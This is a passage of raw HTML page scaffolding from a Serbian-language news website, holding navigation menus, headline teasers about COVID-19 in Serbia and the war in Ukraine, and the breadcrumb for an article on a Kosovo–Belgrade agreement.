\u0458\u0435 \u0438 \u0431\u0440\u043e\u0458 \u043e\u043d\u0438\u0445 \u043a\u043e\u0458\u0438 \u0441\u0443 \u043c\u043e\u0440\u0430\u043b\u0438 \u0434\u0430 \u0431\u0443\u0434\u0443 \u043f\u043e\u0434 \u043d\u0430\u0434\u0437\u043e\u0440\u043e\u043c \u043b\u0435\u043a\u0430\u0440\u0430 \u0443 \u0431\u043e\u043b\u043d\u0438\u0446\u0430\u043c\u0430.\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%b4%d0%b0%d1%99%d0%b5-%d0%bf%d0%be%d0%b3%d0%be%d1%80%d1%88%d0%b0%d1%9a%d0%b5-%d0%b5%d0%bf%d0%b8%d0%b4%d0%b5%d0%bc%d0%b8%d0%be%d0%bb%d0%be%d1%88%d0%ba%d0%b5-%d1%81%d0%b8%d1%82%d1%83%d0%b0%d1%86\/\" rel=\"bookmark\" title=\"\u0414\u0430\u0459\u0435 \u043f\u043e\u0433\u043e\u0440\u0448\u0430\u045a\u0435 \u0435\u043f\u0438\u0434\u0435\u043c\u0438\u043e\u043b\u043e\u0448\u043a\u0435 \u0441\u0438\u0442\u0443\u0430\u0446\u0438\u0458\u0435 \u0443 \u0421\u0440\u0431\u0438\u0458\u0438. \u0417\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u045a\u0430 24 \u0441\u0430\u0442\u0430 \u043f\u0440\u0435\u043c\u0438\u043d\u0443\u043b\u043e \u0458\u043e\u0448 6 \u043e\u0441\u043e\u0431\u0430, \u0430 \u0441\u0430\u043c\u043e \u0443 \u0458\u0443\u043b\u0443, \u043a\u043e\u0458\u0438 \u0458\u043e\u0448 \u0442\u0440\u0430\u0458\u0435, \u0443\u043c\u0440\u043b\u043e \u0458\u0435 \u0458\u043e\u0448 103 \u0459\u0443\u0434\u0438. \u041d\u043e\u0432\u043e\u0437\u0430\u0440\u0430\u0436\u0435\u043d\u0438\u0445 \u0458\u0435 \u0431\u0438\u043b\u043e 6.100 \u0442\u0435\u0441\u0442\u0438\u0440\u0430\u043d\u0438\u0445, \u0437\u0430 \u043e\u043a\u043e 1.000 \u0432\u0438\u0448\u0435 \u043d\u0435\u0433\u043e \u0458\u0443\u0447\u0435 \u0438 \u0442\u043e \u0441\u0430\u043c\u043e \u0443 \u043e\u0434\u043d\u043e\u0441\u0443 \u043d\u0430 \u0438 \u0434\u0430\u0459\u0435 \u0441\u043a\u0440\u043e\u043c\u0430\u043d \u0443\u0437\u043e\u0440\u0430\u043a, \u0430 \u0443 \u0441\u0442\u0432\u0430\u0440\u043d\u043e\u0441\u0442\u0438 \u0458\u0435 \u0442\u0430\u0458 \u0431\u0440\u043e\u0458 \u0437\u043d\u0430\u0442\u043d\u043e \u0432\u0435\u045b\u0438. \u041f\u043e\u0432\u0435\u045b\u0430\u043d \u0458\u0435 \u0438 \u0431\u0440\u043e\u0458 \u043e\u043d\u0438\u0445 \u043a\u043e\u0458\u0438 \u0441\u0443 \u043c\u043e\u0440\u0430\u043b\u0438 \u0434\u0430 \u0431\u0443\u0434\u0443 \u043f\u043e\u0434 \u043d\u0430\u0434\u0437\u043e\u0440\u043e\u043c \u043b\u0435\u043a\u0430\u0440\u0430 \u0443 \u0431\u043e\u043b\u043d\u0438\u0446\u0430\u043c\u0430.\">\u0414\u0430\u0459\u0435 \u043f\u043e\u0433\u043e\u0440\u0448\u0430\u045a\u0435 \u0435\u043f\u0438\u0434\u0435\u043c\u0438\u043e\u043b\u043e\u0448\u043a\u0435 \u0441\u0438\u0442\u0443\u0430\u0446\u0438\u0458\u0435 \u0443 \u0421\u0440\u0431\u0438\u0458\u0438. \u0417\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u045a\u0430 24 \u0441\u0430\u0442\u0430 \u043f\u0440\u0435\u043c\u0438\u043d\u0443\u043b\u043e \u0458\u043e\u0448 6 \u043e\u0441\u043e\u0431\u0430, \u0430...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%bd%d0%b5%d0%bf%d0%be%d0%b2%d0%be%d1%99%d0%bd%d0%b0-%d0%bf%d0%b0%d0%bd%d0%b4%d0%b5%d0%bc%d0%b8%d0%be%d0%bb%d0%be%d1%88%d0%ba%d0%b0-%d1%81%d0%bb%d0%b8%d0%ba%d0%b0-%d1%83-%d1%81%d1%80%d0%b1%d0%b8\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041d\u0435\u043f\u043e\u0432\u043e\u0459\u043d\u0430 \u043f\u0430\u043d\u0434\u0435\u043c\u0438\u043e\u043b\u043e\u0448\u043a\u0430 \u0441\u043b\u0438\u043a\u0430 \u0443 \u0421\u0440\u0431\u0438\u0458\u0438 \u0441\u0430\u043c\u043e \u0441\u0435 \u043f\u0440\u043e\u0434\u0443\u0431\u0459\u0443\u0458\u0435. \u041f\u0440\u0435\u043a\u043e 5 \u0445\u0438\u0459\u0430\u0434\u0430 \u0437\u0430\u0440\u0430\u0436\u0435\u043d\u0438\u0445 \u0443 \u043e\u0434\u043d\u043e\u0441\u0443 \u043d\u0430 \u0443\u0437\u043e\u0440\u0430\u043a \u0438 \u0441\u0432\u0435 \u0432\u0435\u045b\u0438 \u0431\u0440\u043e\u0458 \u0443\u043c\u0440\u043b\u0438\u0445 \u0438 \u043d\u0430 \u0431\u043e\u043b\u043d\u0438\u0447\u043a\u043e\u043c \u043b\u0435\u0447\u0435\u045a\u0443 \u0441\u0430\u043c\u043e \u043f\u043e\u0442\u0432\u0440\u0452\u0443\u0458\u0443 \u0434\u0430 \u0458\u0435 \u0441\u0438\u0442\u0443\u0430\u0446\u0438\u0458\u0430 \u0437\u0430\u0431\u0440\u0438\u045a\u0430\u0432\u0430\u0458\u0443\u045b\u0430. \u041d\u043e\u0441\u0438\u0442\u0435 \u043c\u0430\u0441\u043a\u0435 \u0438 \u0431\u0443\u0434\u0438\u0442\u0435 \u043e\u0431\u0430\u0437\u0440\u0438\u0432\u0438 \u2013 \u043f\u043e\u0440\u0443\u0447\u0443\u0458\u0443 \u043e\u0437\u0431\u0438\u0459\u043d\u0438 \u0435\u043f\u0438\u0434\u0435\u043c\u0438\u043e\u043b\u043e\u0437\u0438.\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/Kovid-19-Srbija-1-218x150.jpg\" srcset=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/Kovid-19-Srbija-1-218x150.jpg 218w, https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/Kovid-19-Srbija-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041d\u0435\u043f\u043e\u0432\u043e\u0459\u043d\u0430 \u043f\u0430\u043d\u0434\u0435\u043c\u0438\u043e\u043b\u043e\u0448\u043a\u0430 \u0441\u043b\u0438\u043a\u0430 \u0443 \u0421\u0440\u0431\u0438\u0458\u0438 \u0441\u0430\u043c\u043e \u0441\u0435 \u043f\u0440\u043e\u0434\u0443\u0431\u0459\u0443\u0458\u0435. \u041f\u0440\u0435\u043a\u043e 5 \u0445\u0438\u0459\u0430\u0434\u0430 \u0437\u0430\u0440\u0430\u0436\u0435\u043d\u0438\u0445 \u0443 \u043e\u0434\u043d\u043e\u0441\u0443 \u043d\u0430 \u0443\u0437\u043e\u0440\u0430\u043a \u0438 \u0441\u0432\u0435 \u0432\u0435\u045b\u0438 \u0431\u0440\u043e\u0458 \u0443\u043c\u0440\u043b\u0438\u0445 \u0438 \u043d\u0430 \u0431\u043e\u043b\u043d\u0438\u0447\u043a\u043e\u043c \u043b\u0435\u0447\u0435\u045a\u0443 \u0441\u0430\u043c\u043e \u043f\u043e\u0442\u0432\u0440\u0452\u0443\u0458\u0443 \u0434\u0430 \u0458\u0435 \u0441\u0438\u0442\u0443\u0430\u0446\u0438\u0458\u0430 \u0437\u0430\u0431\u0440\u0438\u045a\u0430\u0432\u0430\u0458\u0443\u045b\u0430. \u041d\u043e\u0441\u0438\u0442\u0435 \u043c\u0430\u0441\u043a\u0435 \u0438 \u0431\u0443\u0434\u0438\u0442\u0435 \u043e\u0431\u0430\u0437\u0440\u0438\u0432\u0438 \u2013 \u043f\u043e\u0440\u0443\u0447\u0443\u0458\u0443 \u043e\u0437\u0431\u0438\u0459\u043d\u0438 \u0435\u043f\u0438\u0434\u0435\u043c\u0438\u043e\u043b\u043e\u0437\u0438.\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%bd%d0%b5%d0%bf%d0%be%d0%b2%d0%be%d1%99%d0%bd%d0%b0-%d0%bf%d0%b0%d0%bd%d0%b4%d0%b5%d0%bc%d0%b8%d0%be%d0%bb%d0%be%d1%88%d0%ba%d0%b0-%d1%81%d0%bb%d0%b8%d0%ba%d0%b0-%d1%83-%d1%81%d1%80%d0%b1%d0%b8\/\" rel=\"bookmark\" title=\"\u041d\u0435\u043f\u043e\u0432\u043e\u0459\u043d\u0430 \u043f\u0430\u043d\u0434\u0435\u043c\u0438\u043e\u043b\u043e\u0448\u043a\u0430 \u0441\u043b\u0438\u043a\u0430 \u0443 \u0421\u0440\u0431\u0438\u0458\u0438 \u0441\u0430\u043c\u043e \u0441\u0435 \u043f\u0440\u043e\u0434\u0443\u0431\u0459\u0443\u0458\u0435. \u041f\u0440\u0435\u043a\u043e 5 \u0445\u0438\u0459\u0430\u0434\u0430 \u0437\u0430\u0440\u0430\u0436\u0435\u043d\u0438\u0445 \u0443 \u043e\u0434\u043d\u043e\u0441\u0443 \u043d\u0430 \u0443\u0437\u043e\u0440\u0430\u043a \u0438 \u0441\u0432\u0435 \u0432\u0435\u045b\u0438 \u0431\u0440\u043e\u0458 \u0443\u043c\u0440\u043b\u0438\u0445 \u0438 \u043d\u0430 \u0431\u043e\u043b\u043d\u0438\u0447\u043a\u043e\u043c \u043b\u0435\u0447\u0435\u045a\u0443 \u0441\u0430\u043c\u043e \u043f\u043e\u0442\u0432\u0440\u0452\u0443\u0458\u0443 \u0434\u0430 \u0458\u0435 \u0441\u0438\u0442\u0443\u0430\u0446\u0438\u0458\u0430 \u0437\u0430\u0431\u0440\u0438\u045a\u0430\u0432\u0430\u0458\u0443\u045b\u0430. \u041d\u043e\u0441\u0438\u0442\u0435 \u043c\u0430\u0441\u043a\u0435 \u0438 \u0431\u0443\u0434\u0438\u0442\u0435 \u043e\u0431\u0430\u0437\u0440\u0438\u0432\u0438 \u2013 \u043f\u043e\u0440\u0443\u0447\u0443\u0458\u0443 \u043e\u0437\u0431\u0438\u0459\u043d\u0438 \u0435\u043f\u0438\u0434\u0435\u043c\u0438\u043e\u043b\u043e\u0437\u0438.\">\u041d\u0435\u043f\u043e\u0432\u043e\u0459\u043d\u0430 \u043f\u0430\u043d\u0434\u0435\u043c\u0438\u043e\u043b\u043e\u0448\u043a\u0430 \u0441\u043b\u0438\u043a\u0430 \u0443 \u0421\u0440\u0431\u0438\u0458\u0438 \u0441\u0430\u043c\u043e \u0441\u0435 \u043f\u0440\u043e\u0434\u0443\u0431\u0459\u0443\u0458\u0435. \u041f\u0440\u0435\u043a\u043e 5 \u0445\u0438\u0459\u0430\u0434\u0430 \u0437\u0430\u0440\u0430\u0436\u0435\u043d\u0438\u0445 \u0443 \u043e\u0434\u043d\u043e\u0441\u0443 \u043d\u0430...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%b5%d0%bf%d0%b8%d0%b4%d0%b5%d0%bc%d0%b8%d0%be%d0%bb%d0%be%d0%b7%d0%b8-%d0%b4%d0%be-%d0%ba%d1%80%d0%b0%d1%98%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b5%d1%99%d0%b5-%d0%b8-%d0%b4%d0%be-6000-%d0%b7%d0%b0%d1%80\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0415\u043f\u0438\u0434\u0435\u043c\u0438\u043e\u043b\u043e\u0437\u0438: \u0414\u043e \u043a\u0440\u0430\u0458\u0430 \u043d\u0435\u0434\u0435\u0459\u0435 \u0438 \u0434\u043e 6000 \u0437\u0430\u0440\u0430\u0436\u0435\u043d\u0438\u0445 \u043a\u043e\u0440\u043e\u043d\u043e\u043c \u043d\u0430 \u0434\u043d\u0435\u0432\u043d\u043e\u043c \u043d\u0438\u0432\u043e\u0443\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u041a\u043e\u0432\u0438\u0434-19-\u0422\u0435\u0441\u0442\u0438\u0440\u0430\u045a\u0435-218x150.jpg\" srcset=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u041a\u043e\u0432\u0438\u0434-19-\u0422\u0435\u0441\u0442\u0438\u0440\u0430\u045a\u0435-218x150.jpg 218w, https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u041a\u043e\u0432\u0438\u0434-19-\u0422\u0435\u0441\u0442\u0438\u0440\u0430\u045a\u0435-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0415\u043f\u0438\u0434\u0435\u043c\u0438\u043e\u043b\u043e\u0437\u0438: \u0414\u043e \u043a\u0440\u0430\u0458\u0430 \u043d\u0435\u0434\u0435\u0459\u0435 \u0438 \u0434\u043e 6000 \u0437\u0430\u0440\u0430\u0436\u0435\u043d\u0438\u0445 \u043a\u043e\u0440\u043e\u043d\u043e\u043c \u043d\u0430 \u0434\u043d\u0435\u0432\u043d\u043e\u043c \u043d\u0438\u0432\u043e\u0443\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%b5%d0%bf%d0%b8%d0%b4%d0%b5%d0%bc%d0%b8%d0%be%d0%bb%d0%be%d0%b7%d0%b8-%d0%b4%d0%be-%d0%ba%d1%80%d0%b0%d1%98%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b5%d1%99%d0%b5-%d0%b8-%d0%b4%d0%be-6000-%d0%b7%d0%b0%d1%80\/\" rel=\"bookmark\" title=\"\u0415\u043f\u0438\u0434\u0435\u043c\u0438\u043e\u043b\u043e\u0437\u0438: \u0414\u043e \u043a\u0440\u0430\u0458\u0430 \u043d\u0435\u0434\u0435\u0459\u0435 \u0438 \u0434\u043e 6000 \u0437\u0430\u0440\u0430\u0436\u0435\u043d\u0438\u0445 \u043a\u043e\u0440\u043e\u043d\u043e\u043c \u043d\u0430 \u0434\u043d\u0435\u0432\u043d\u043e\u043c \u043d\u0438\u0432\u043e\u0443\">\u0415\u043f\u0438\u0434\u0435\u043c\u0438\u043e\u043b\u043e\u0437\u0438: \u0414\u043e \u043a\u0440\u0430\u0458\u0430 \u043d\u0435\u0434\u0435\u0459\u0435 \u0438 \u0434\u043e 6000 \u0437\u0430\u0440\u0430\u0436\u0435\u043d\u0438\u0445 \u043a\u043e\u0440\u043e\u043d\u043e\u043c \u043d\u0430 \u0434\u043d\u0435\u0432\u043d\u043e\u043c \u043d\u0438\u0432\u043e\u0443<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_696ab87e9cd16","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_696ab87e9cd16" id="td_uid_2_696ab87e9f60e" data-td_block_id="td_uid_1_696ab87e9cd16" data-td_filter_value="" href="https://srpskastvarnost.rs/category/naslovna/">Sve</a><a class="mega-menu-sub-cat-td_uid_1_696ab87e9cd16"  id="td_uid_3_696ab87e9f77c" data-td_block_id="td_uid_1_696ab87e9cd16" data-td_filter_value="53" href="https://srpskastvarnost.rs/category/naslovna/2/">Biznis</a><a class="mega-menu-sub-cat-td_uid_1_696ab87e9cd16"  id="td_uid_4_696ab87e9f926" data-td_block_id="td_uid_1_696ab87e9cd16" data-td_filter_value="40" href="https://srpskastvarnost.rs/category/naslovna/duhovnost/">Duhovnost</a><a class="mega-menu-sub-cat-td_uid_1_696ab87e9cd16"  id="td_uid_5_696ab87e9fa69" data-td_block_id="td_uid_1_696ab87e9cd16" data-td_filter_value="62" href="https://srpskastvarnost.rs/category/naslovna/it/">IT</a><a class="mega-menu-sub-cat-td_uid_1_696ab87e9cd16"  id="td_uid_6_696ab87e9fbf2" data-td_block_id="td_uid_1_696ab87e9cd16" data-td_filter_value="54" href="https://srpskastvarnost.rs/category/naslovna/3/">Kultura</a><a class="mega-menu-sub-cat-td_uid_1_696ab87e9cd16"  id="td_uid_7_696ab87e9fd73" data-td_block_id="td_uid_1_696ab87e9cd16" data-td_filter_value="55" href="https://srpskastvarnost.rs/category/naslovna/obrazovanje/">Obrazovanje</a><a class="mega-menu-sub-cat-td_uid_1_696ab87e9cd16"  id="td_uid_8_696ab87e9ff12" data-td_block_id="td_uid_1_696ab87e9cd16" data-td_filter_value="51" href="https://srpskastvarnost.rs/category/naslovna/politika/">Politika</a><a class="mega-menu-sub-cat-td_uid_1_696ab87e9cd16"  id="td_uid_9_696ab87ea008e" data-td_block_id="td_uid_1_696ab87e9cd16" data-td_filter_value="57" href="https://srpskastvarnost.rs/category/naslovna/sport/">Sport</a><a class="mega-menu-sub-cat-td_uid_1_696ab87e9cd16"  id="td_uid_10_696ab87ea020b" data-td_block_id="td_uid_1_696ab87e9cd16" data-td_filter_value="45" href="https://srpskastvarnost.rs/category/naslovna/stampa/">Štampa</a><a class="mega-menu-sub-cat-td_uid_1_696ab87e9cd16"  id="td_uid_11_696ab87ea039c" data-td_block_id="td_uid_1_696ab87e9cd16" data-td_filter_value="56" href="https://srpskastvarnost.rs/category/naslovna/zabava/">Zabava</a><a class="mega-menu-sub-cat-td_uid_1_696ab87e9cd16"  id="td_uid_12_696ab87ea0539" data-td_block_id="td_uid_1_696ab87e9cd16" data-td_filter_value="61" href="https://srpskastvarnost.rs/category/naslovna/zdravlje/">Zdravlje</a></div></div><div id=td_uid_1_696ab87e9cd16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://srpskastvarnost.rs/%d0%be%d0%b1%d0%b5%d0%bb%d0%b5%d0%b6%d0%b0%d0%b2%d0%b0%d1%9a%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0%d1%88%d1%82%d0%b8%d1%82%d0%b5-%d0%be%d0%b1%d1%98%d0%b5%d0%ba%d1%82%d0%b0/" rel="bookmark" class="td-image-wrap" title="Обележавање почетка заштите објекта Централне куле Меморијалног центра &#8220;Старо сајмиште&#8221;"><img width="218" height="150" class="entry-thumb" src="https://srpskastvarnost.rs/wp-content/uploads/2022/10/Заштита-централне-куле-Меморијалног-центра-„Старо-сајмиште-218x150.jpg" srcset="https://srpskastvarnost.rs/wp-content/uploads/2022/10/Заштита-централне-куле-Меморијалног-центра-„Старо-сајмиште-218x150.jpg 218w, https://srpskastvarnost.rs/wp-content/uploads/2022/10/Заштита-централне-куле-Меморијалног-центра-„Старо-сајмиште-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Обележавање почетка заштите објекта Централне куле Меморијалног центра &#8220;Старо сајмиште&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://srpskastvarnost.rs/%d0%be%d0%b1%d0%b5%d0%bb%d0%b5%d0%b6%d0%b0%d0%b2%d0%b0%d1%9a%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0%d1%88%d1%82%d0%b8%d1%82%d0%b5-%d0%be%d0%b1%d1%98%d0%b5%d0%ba%d1%82%d0%b0/" rel="bookmark" title="Обележавање почетка заштите објекта Централне куле Меморијалног центра &#8220;Старо сајмиште&#8221;">Обележавање почетка заштите објекта Централне куле Меморијалног центра &#8220;Старо сајмиште&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://srpskastvarnost.rs/%d1%81%d0%b0%d0%bd%d1%87%d0%b5%d0%b7-%d0%b7%d0%b0%d0%b2%d1%80%d1%88%d0%b8%d0%be-%d0%bf%d0%be%d1%81%d0%b5%d1%82%d1%83-%d1%81%d1%80%d0%b1%d0%b8%d1%98%d0%b8-%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d0%b0/" rel="bookmark" class="td-image-wrap" title="Санчез завршио посету Србији. Министар Мали га испратио на аеродром"><img width="218" height="150" class="entry-thumb" src="https://srpskastvarnost.rs/wp-content/uploads/2022/10/Мали-испратио-Санчеза-218x150.jpg" srcset="https://srpskastvarnost.rs/wp-content/uploads/2022/10/Мали-испратио-Санчеза-218x150.jpg 218w, https://srpskastvarnost.rs/wp-content/uploads/2022/10/Мали-испратио-Санчеза-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Санчез завршио посету Србији. Министар Мали га испратио на аеродром"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://srpskastvarnost.rs/%d1%81%d0%b0%d0%bd%d1%87%d0%b5%d0%b7-%d0%b7%d0%b0%d0%b2%d1%80%d1%88%d0%b8%d0%be-%d0%bf%d0%be%d1%81%d0%b5%d1%82%d1%83-%d1%81%d1%80%d0%b1%d0%b8%d1%98%d0%b8-%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d0%b0/" rel="bookmark" title="Санчез завршио посету Србији. Министар Мали га испратио на аеродром">Санчез завршио посету Србији. Министар Мали га испратио на аеродром</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://srpskastvarnost.rs/%d1%80%d0%b0%d1%82-%d1%83-%d1%83%d0%ba%d1%80%d0%b0%d1%98%d0%b8%d0%bd%d0%b8-154-%d0%b4%d0%b0%d0%bd-%d0%b3%d1%80%d0%b0%d0%bd%d0%b0%d1%82%d0%b8%d1%80%d0%b0%d0%bd-%d0%bc%d0%be%d1%81%d1%82/" rel="bookmark" class="td-image-wrap" title="Рат у Украјини – 154. Дан: Гранатиран мост на Дњепру. Зеленски тврди да је погинуло скоро 40.000 руских војника. Гранатирана индустријска зона у Николајеву &#8230;"><img width="218" height="150" class="entry-thumb" src="https://srpskastvarnost.rs/wp-content/uploads/2022/09/Рату-Украјини-154-Дан-218x150.jpg" srcset="https://srpskastvarnost.rs/wp-content/uploads/2022/09/Рату-Украјини-154-Дан-218x150.jpg 218w, https://srpskastvarnost.rs/wp-content/uploads/2022/09/Рату-Украјини-154-Дан-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Рат у Украјини – 154. Дан: Гранатиран мост на Дњепру. Зеленски тврди да је погинуло скоро 40.000 руских војника. Гранатирана индустријска зона у Николајеву &#8230;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://srpskastvarnost.rs/%d1%80%d0%b0%d1%82-%d1%83-%d1%83%d0%ba%d1%80%d0%b0%d1%98%d0%b8%d0%bd%d0%b8-154-%d0%b4%d0%b0%d0%bd-%d0%b3%d1%80%d0%b0%d0%bd%d0%b0%d1%82%d0%b8%d1%80%d0%b0%d0%bd-%d0%bc%d0%be%d1%81%d1%82/" rel="bookmark" title="Рат у Украјини – 154. Дан: Гранатиран мост на Дњепру. Зеленски тврди да је погинуло скоро 40.000 руских војника. Гранатирана индустријска зона у Николајеву &#8230;">Рат у Украјини – 154. Дан: Гранатиран мост на Дњепру. Зеленски тврди да је погинуло&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://srpskastvarnost.rs/%d0%bd%d0%be%d0%b2%d0%b8-%d1%82%d0%b0%d0%bb%d0%b0%d1%81-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4%d0%b0-%d1%81%d0%b5-%d1%81%d0%b2%d0%b5-%d0%b1%d1%80%d0%b6%d0%b5-%d1%88%d0%b8%d1%80%d0%b8-%d0%b8-%d0%be%d1%87%d0%b5/" rel="bookmark" class="td-image-wrap" title="Нови талас ковида се све брже шири и очекује се да ће средином августа код нас бити и 15 хиљада заражених и то на скромном узорку тестираних"><img width="218" height="150" class="entry-thumb" src="https://srpskastvarnost.rs/wp-content/uploads/2022/09/Ковид-19-Србија-1-218x150.jpg" srcset="https://srpskastvarnost.rs/wp-content/uploads/2022/09/Ковид-19-Србија-1-218x150.jpg 218w, https://srpskastvarnost.rs/wp-content/uploads/2022/09/Ковид-19-Србија-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Нови талас ковида се све брже шири и очекује се да ће средином августа код нас бити и 15 хиљада заражених и то на скромном узорку тестираних"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://srpskastvarnost.rs/%d0%bd%d0%be%d0%b2%d0%b8-%d1%82%d0%b0%d0%bb%d0%b0%d1%81-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4%d0%b0-%d1%81%d0%b5-%d1%81%d0%b2%d0%b5-%d0%b1%d1%80%d0%b6%d0%b5-%d1%88%d0%b8%d1%80%d0%b8-%d0%b8-%d0%be%d1%87%d0%b5/" rel="bookmark" title="Нови талас ковида се све брже шири и очекује се да ће средином августа код нас бити и 15 хиљада заражених и то на скромном узорку тестираних">Нови талас ковида се све брже шири и очекује се да ће средином августа код&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696ab87e9cd16" data-td_block_id="td_uid_1_696ab87e9cd16"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696ab87e9cd16" data-td_block_id="td_uid_1_696ab87e9cd16"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-381"><a href="https://srpskastvarnost.rs/info-srbija/">Info Srbija</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-439"><a href="https://srpskastvarnost.rs/category/info-rasejanje/">Info Rasejanje</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-701"><a href="https://srpskastvarnost.rs/category/kolumna/">Kolumne</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-577"><a href="https://srpskastvarnost.rs/category/ljudi/">Ljudi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-378"><a href="https://srpskastvarnost.rs/video/">Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-377"><a href="https://srpskastvarnost.rs/foto/">Foto</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-376"><a href="https://srpskastvarnost.rs/foto-vesti-iz-dijaspore/">Foto vesti iz dijaspore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-408"><a href="https://srpskastvarnost.rs/foto-vesti-iz-srbije/">Foto vesti iz Srbije</a></li>
</ul>
</li>
</ul></div></div>            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_13_696ab87edb250_rand td_block_template_1"><div class="td-all-devices"> <img src="http://srpskastvarnost.rs/wp-content/uploads/2018/06/mesto-za-reklamu-720x90.png" /> </a> </div></div>
</div>                </div>
            </div>
        </div>
    
</div><article id="post-11225" class="td-post-template-4 post-11225 post type-post status-publish format-standard has-post-thumbnail hentry category-naslovna category-politika category-vesti td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://srpskastvarnost.rs/">Naslovna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Pogledaj sve objave u Naslovna" class="entry-crumb" href="https://srpskastvarnost.rs/category/naslovna/">Naslovna</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Хоџај: Споразум са Београдом до марта 2020. године</span></div></div>
